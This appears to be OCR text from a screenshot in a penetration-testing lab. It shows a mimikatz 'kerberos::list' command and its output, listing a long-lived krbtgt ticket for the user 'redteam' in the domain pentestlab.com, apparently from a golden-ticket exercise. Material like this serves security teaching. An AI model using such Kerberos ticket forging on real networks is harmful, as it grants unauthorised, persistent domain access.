 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/4/3 23:22:04 ; 2029/3/31 23:22:04 ; 2029/3/31 23:22:
04
Server Name : krbtgt/pentestlab.com @ pentestlab.com
Client Name : redteam @ pentestlab.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #